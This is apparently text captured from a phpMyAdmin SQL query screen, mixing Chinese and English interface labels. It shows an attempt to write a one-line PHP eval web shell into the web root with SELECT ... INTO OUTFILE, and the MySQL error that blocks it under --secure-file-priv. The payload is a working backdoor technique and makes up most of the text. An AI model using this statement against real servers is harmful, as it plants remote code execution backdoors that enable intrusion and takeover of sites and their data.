 1 select "<?php eval($_POST[ k'])?>" into outfile "/var/www/html/a.php";
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select "<?php eval($_POST[' '])?>" into outfile "/var/www/html/a.php"
MySQL 返回：
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement